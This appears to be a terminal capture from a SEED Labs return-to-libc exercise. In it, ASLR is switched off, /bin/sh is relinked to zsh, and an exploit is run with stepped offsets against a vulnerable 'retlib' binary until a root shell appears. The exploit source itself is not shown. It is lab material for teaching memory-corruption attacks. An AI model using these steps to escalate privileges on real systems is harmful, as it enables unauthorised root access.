 root@VM: /home/seed/returnToLib
En
4:11 AM
root@VM:/home/seed/returnToLib# make
sudo sysctl -w kernel.randomize_va_space=0
kernel.randomize_va_space = 0
sudo ln -sf /bin/zsh /bin/sh
gcc -o exploit exploit.c
root@VM:/home/seed/returnToLib# exploit -10
bfffff5b
root@VM:/home/seed/returnToLib# retlib
root@VM:/home/seed/returnToLib# exploit -9
bfffff5c
root@VM:/home/seed/returnToLib# retlib
root@VM:/home/seed/returnToLib# exploit -8
bfffff5d
root@VM:/home/seed/returnToLib# retlib
root@VM:/home/seed/returnToLib# exploit -7
bfffff5e
root@VM:/home/seed/returnToLib# retlib
root@VM:/home/seed/returnToLib# exploit -6
bfffff5f
root@VM:/home/seed/returnToLib# retlib
root@VM:/home/seed/returnToLib# exploit -4
bfffff61
root@VM:/home/seed/returnToLib# retlib
root@VM:/home/seed/returnToLib# exploit -3
bfffff62
root@VM:/home/seed/returnToLib# retlib
zsh:1: no such file or directory: =/bin/sh
root@VM:/home/seed/returnToLib# exploit -2
bfffff63
root@VM:/home/seed/returnToLib# retlib
# id
uid=0(root) gid=0(root) groups=0(root)
#